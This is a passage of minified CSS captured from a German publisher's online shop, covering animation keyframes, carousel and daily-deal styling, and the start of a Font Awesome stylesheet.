left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.sw-dailydeal-wrapper{padding:13px;position:absolute;width:100%;left:0;bottom:0;z-index:4}.sw-dailydeal{font-size:13px;font-weight:500;color:#fff;background-color:rgba(0,136,204,.7);width:100%;z-index:5;font-family:'Oswald';text-transform:uppercase;line-height:1;padding:5px 9px 5px;text-align:center}.sw-dailydeal .number{display:inline-block;vertical-align:middle}.sw-dailydeal p{margin:0}.sw-dailydeal .line{display:none}.sw-dailydeal .caption{display:inline-block;vertical-align:middle;margin:0}.sw-dailydeal .number-wrapper{display:inline-block;vertical-align:middle}.sw-dailydeal .number-wrapper>*{line-height:25px}.sw-dailydeal .dailydeal-label{display:inline-block;vertical-align:middle;font-size:11px;font-weight:400}.catalog-product-view .sw-dailydeal-wrapper{position:static;padding:0;margin-bottom:30px;margin-top:-10px}.catalog-product-view .sw-dailydeal{display:block;background-color:transparent;padding:0;text-align:left}.catalog-product-view .sw-dailydeal .dailydeal-label{display:block;color:#21293c;font-family:'Open Sans';font-size:15px;font-weight:600;margin-bottom:8px}.catalog-product-view .sw-dailydeal .number-wrapper{background-color:#08c;display:inline-block;width:66px;text-align:center;float:left;margin-right:2px}.catalog-product-view .sw-dailydeal .caption{display:block;font-size:10px;font-weight:400;margin:0;margin-bottom:11px}.catalog-product-view .sw-dailydeal .number{font-size:18px;line-height:1.7;margin-top:6px}.catalog-product-view .sw-dailydeal-wrapper:after{content:'';display:table;clear:both}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy[src^=""],.owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("../../frontend/MGO/default/de_DE/Smartwave_Filterproducts/css/owl.carousel/assets/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-carousel .owl-item .owl-lazy{opacity:1}.owl-carousel{margin-bottom:20px}.owl-carousel.row{width:auto}.owl-carousel .owl-dot,.owl-carousel .owl-nav button{outline:none}.owl-carousel .img-thumbnail{max-width:100%}.owl-carousel .img-thumbnail img{width:100%}.owl-carousel .item-video{height:300px}.owl-carousel .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-carousel .owl-nav{top:50%;position:absolute;margin-top:0;width:100%;flex:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next{display:inline-block;position:absolute;width:30px;height:30px;text-align:center;line-height:22px;margin:0;transform:translateY(-50%)}.owl-carousel .owl-nav .owl-prev{left:0}.owl-carousel .owl-nav .owl-prev:before{font-family:"porto-icons";content:"\e819";position:relative;left:-1px}.owl-carousel .owl-nav .owl-next{right:0}.owl-carousel .owl-nav .owl-next:before{font-family:"porto-icons";content:"\e81a";position:relative;left:1px}.owl-carousel .owl-dots{margin-top:1em}.owl-carousel.stage-margin .owl-stage-outer{margin-left:40px;margin-right:40px}.owl-carousel.stage-margin .owl-stage-outer .owl-stage{padding-left:0!important;padding-right:0!important}.owl-carousel.nav-bottom .owl-stage-outer{margin-bottom:10px}.owl-carousel .owl-nav .disabled{opacity:.5;cursor:default}.owl-carousel.show-nav-hover .owl-prev{left:-10px;transform:translate(-10px,-50%)}.owl-carousel.show-nav-hover .owl-next{right:-10px;transform:translate(10px,-50%)}.owl-carousel.show-nav-hover .owl-prev,.owl-carousel.show-nav-hover .owl-next{transition:opacity .2s,transform .4s;opacity:0}.owl-carousel.show-nav-hover:hover .owl-prev,.owl-carousel.show-nav-hover:hover .owl-next{opacity:1;transform:translate(0,-50%)}.owl-carousel.show-nav-hover:hover .owl-prev.disabled,.owl-carousel.show-nav-hover:hover .owl-next.disabled{opacity:.5}.owl-carousel.show-nav-title .owl-nav{top:0;right:0;margin-top:-18px;width:auto !important}.owl-carousel.show-nav-title .owl-nav [class*=owl-],.owl-carousel.show-nav-title .owl-nav [class*=owl-]:hover,.owl-carousel.show-nav-title .owl-nav [class*=owl-]:active{background:transparent!important;width:18px;font-size:18px;padding-left:0;padding-right:0;color:#222529}.owl-carousel.show-nav-title .owl-nav .owl-prev{left:-45px}.owl-carousel.nav-bottom .owl-nav{position:static;margin:0;padding:0;width:auto}.owl-carousel.nav-bottom .owl-nav .owl-prev,.owl-carousel.nav-bottom .owl-nav .owl-next{position:static;transform:none;margin:0 3px}.owl-carousel.rounded-nav .owl-nav [class*=owl-],.owl-carousel.rounded-nav .owl-nav [class*=owl-]:hover{padding:3px 7px;border-radius:50%;background:transparent!important;border:1px solid #999!important;color:#999;width:30px}.owl-carousel.nav-style-1 .owl-nav [class*=owl-]{width:20px;background:none!important;color:#000;font-size:20px}.owl-carousel.show-dots-title .owl-dots{position:absolute;left:155px;top:-54px;margin-top:0!important;line-height:0}.owl-carousel.show-dots-title-right .owl-dots{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;position:absolute;left:auto;right:0;margin-top:0!important;top:-33px;right:8px}.owl-carousel.nav-inside .owl-dots{bottom:2px;margin-top:10px;position:absolute;right:6px;z-index:1}.owl-carousel.nav-inside .owl-nav .owl-prev{left:15px}.owl-carousel.nav-inside .owl-nav .owl-next{right:15px}.owl-carousel.nav-inside-left .owl-dots{left:6px;right:auto}.owl-carousel.nav-inside-center .owl-dots{right:36px;left:36px}.owl-carousel.full-width .owl-nav [class*=owl-],.owl-carousel.full-width .owl-nav [class*=owl-]:hover,.owl-carousel.big-nav .owl-nav [class*=owl-],.owl-carousel.big-nav .owl-nav [class*=owl-]:hover{height:auto;padding:20px 0;margin:0}.owl-carousel.nav-style-2 .owl-nav [class*=owl-]{background:none!important;color:#fff;font-size:1.5rem}.owl-carousel.nav-style-3 .owl-nav [class*=owl-]{width:35px;height:45px;line-height:33px;background-color:rgba(38,42,47,.4)!important;border-color:transparent!important}.owl-carousel.nav-style-4 .owl-nav [class*=owl-]{width:30px;background:none!important;color:#333;font-size:24px}.owl-carousel.nav-style-4 .owl-nav [class*=owl-]:hover{color:#333}.owl-carousel.nav-style-4 .owl-prev:before{content:"\f80a"}.owl-carousel.nav-style-4 .owl-next:before{content:"\f809"}.owl-carousel.nav-pos-inside .owl-nav .owl-prev{left:15px}.owl-carousel.nav-pos-inside .owl-nav .owl-next{right:15px}.owl-carousel.nav-pos-outside .owl-nav .owl-prev{left:-30px}.owl-carousel.nav-pos-outside .owl-nav .owl-next{right:-30px}.owl-carousel.nav-center-images-only .owl-nav{top:37%}.owl-carousel.top-border{padding-top:18px}.owl-carousel .owl-item .owl-lazy{transition:all .2s linear,opacity .4s}.owl-carousel .owl-item .owl-lazy-loaded{opacity:1}.owl-carousel .wpb_content_element{margin-bottom:0}.owl-carousel.carousel-center-active-item .owl-item{opacity:.2;transition:opacity .3s}.owl-carousel.carousel-center-active-item .owl-item.center{opacity:1}.owl-carousel.carousel-center-active-item-style-2 .owl-item{opacity:.7}.owl-carousel .owl-nav button[class*=owl-]{color:#fff;font-size:14px;margin:0;padding:4px 7px;background:#d6d6d6;display:inline-block;cursor:pointer;height:auto}.owl-carousel .owl-nav button[class*=owl-]:hover{background:#869791;color:#fff;text-decoration:none}.owl-carousel .owl-nav button[class*=owl-]>span{display:none}.owl-carousel.show-nav-title .owl-nav [class*=owl-]{color:#222529}.custom-block .owl-carousel.show-nav-title .owl-nav [class*=owl-]{margin-left:0;margin-right:0}.custom-block .owl-carousel.show-nav-title .owl-nav .owl-prev{left:-30px}.owl-carousel .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-carousel .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-carousel .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline;height:auto;vertical-align:top}.owl-carousel .owl-dots .owl-dot span{width:8px;height:8px;margin:5px 4px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s;border-radius:30px}.owl-carousel .owl-dots .owl-dot.active span,.owl-carousel .owl-dots .owl-dot:hover span{background:#869791}.owl-carousel.dots-style-1 .owl-dots span{width:14px;height:14px;border:2px solid #e7e7e7;background:none!important;margin:5px 2px;position:relative}.products-slider.owl-carousel .owl-dot{vertical-align:middle}.owl-carousel.dots-style-1 .owl-dot.active span,.owl-carousel.dots-style-1 .owl-dot:hover span{border:2px solid}.owl-carousel.dots-style-1 .owl-dot.active span:after,.owl-carousel.dots-style-1 .owl-dot:hover span:after{content:'';position:absolute;left:3px;right:3px;top:3px;bottom:3px;border-radius:10px;border:2px solid}.product-image-carousel.owl-carousel .owl-nav [class*=owl-],.product-image-carousel.owl-carousel .owl-nav [class*=owl-]:hover,.product-image-carousel.owl-carousel .owl-nav [class*=owl-]:active{background:none!important;font-size:22px;color:#222529}.product-image-carousel.owl-carousel .owl-nav .owl-prev{left:0}.product-image-carousel.owl-carousel .owl-nav .owl-next{right:0}.widget .owl-carousel .owl-dots{margin-bottom:-10px}

--- FILE ---
content_type: text/css
request_url: https://shop.mgo-fachverlage.de/static/version1763976069/_cache/merged/b259cdfb152f9a01d414a76431f41de2.min.css
body_size: 8245
content:
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../../frontend/MGO/default/de_DE/TemplateMonster_FeaturedProduct/fonts/font-awesome-4.5.0/fonts/fontawesome-webfont.eot?v=4.5.0');src:url('../../frontend/MGO/default/de_DE/TemplateMonster_FeaturedProduct/fonts/font-awesome-4.5.0/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),url('../../frontend/MGO/default/de_DE/TemplateMonster_FeaturedProduct/fonts/font-awesome-4.5.0/fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'),url('../../frontend/MGO/default/de_DE/TemplateMonster_FeaturedProduct/fonts/font-awesome-4.5.0/fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'),url('../../frontend/MGO/default/de_DE/TemplateMonster_FeaturedProduct/fonts/font-awesome-4.5.0/fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'),url('../../frontend/MGO/default/de_DE/TemplateMonster_FeaturedProduct/fonts/font-awesome-4.5.0/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes 